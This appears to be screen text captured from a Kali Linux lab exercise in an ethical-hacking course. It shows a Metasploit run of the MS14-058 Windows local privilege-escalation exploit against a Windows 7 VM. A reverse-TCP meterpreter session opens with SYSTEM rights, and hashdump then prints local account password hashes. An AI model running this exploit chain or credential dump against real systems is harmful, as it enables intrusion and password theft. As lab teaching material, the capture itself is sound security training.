 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:47 PM
kali@kali: ~
File Actions Edit View Help
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows EH21-W7-1630117\alex @ EH21-W7-1630117 192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4443
[*] Launching notepad to host the exploit...
[+] Process 2380 launched.
[*] Reflectively injecting the exploit DLL into 2380...
[*] Injecting exploit into 2380...
[*] Exploit injected. Injecting payload into 2380...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4443
[*] Launching notepad to host the exploit...
[+] Process 2128 launched.
[*] Reflectively injecting the exploit DLL into 2128...
[*] Injecting exploit into 2128...
[*] Exploit injected. Injecting payload into 2128...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4443 -> 192.168.1.101:49174) at 2021-05-02 12:46:00 +1000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > pwd
C:\Users\alex\Desktop
meterpreter > hashdump
admin:1005:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3008c87294511142799dca1191e69a0f:::
alex:1004:aad3b435b51404eeaad3b435b51404ee:f91509e54ad61769edf3097af3bada74:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:4b6c3e7d1dd9cd4cd21a387011e363c9:::
meterpreter >